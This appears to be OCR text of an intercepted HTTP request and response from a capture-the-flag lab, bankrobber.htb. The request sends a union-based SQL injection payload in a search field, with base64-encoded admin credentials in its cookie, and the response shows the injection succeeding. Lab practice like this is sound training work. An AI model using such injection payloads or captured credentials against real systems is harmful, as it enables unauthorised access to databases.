 Request
Pretty Raw Hex
\n
1 POST /admin/search.php HTTP/1.1
2 Host: bankrobber.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://bankrobber.htb
10 Connection: close
11 Referer: http://bankrobber.htb/admin/
12 Cookie: id=1; username=YWRtaW4%3D; password=
SG9wZWxlc3Nyb21hbnRpYw%3D%3D
13
14 term=5'+UNION+SELECT+1,2,3;--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 18 Jan 2024 15:47:15 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.4
4 X-Powered-By: PHP/7.3.4
5 Content-Length: 113
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <table width='90%'>
<tr>
<th>
ID
</th>
<th>
User
</th>
</tr>
10 <tr>
11 <td>
1
</td>
12 <td>
2
</td>
13 </tr>
14 </table>